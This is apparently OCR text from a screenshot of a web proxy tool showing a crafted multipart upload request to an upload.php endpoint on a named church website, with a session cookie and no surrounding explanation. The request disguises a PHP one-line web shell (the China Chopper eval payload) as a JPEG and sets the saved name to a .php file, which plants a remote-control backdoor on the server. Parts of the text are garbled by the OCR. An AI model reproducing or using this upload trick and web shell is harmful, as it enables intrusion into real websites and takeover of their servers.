 File Edit View Proxy Tools Window Help
Structure Sequence
http://www. r
core
uploader
upload.php
upload.php
upload.php
xml
user
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www /main/sub.html?boardID=www18
&Mode=write&page=1&keyfield=&key=&bCate=
Cookie: PHPSESSID=cv9jmgbp80dkkta6h9d7dmg514; Counter=20180424
; PCID=15245784972813397041139
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------150
96754719343
Content-Length: 322
-----------------------------15096754719343
Content-Disposition: form-data; name="file"; filename="11.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['chopper']);?>
-----------------------------15096754719343
Content-Disposition: form-data; name="saveName"
55.php
-----------------------------15096754719343--
URL Headers Cookies Text Multipart Raw
Cancel Revert Execute
POST http://www.olympicchurch.co.kr/core/xml/sessionHandler.xml.html Recording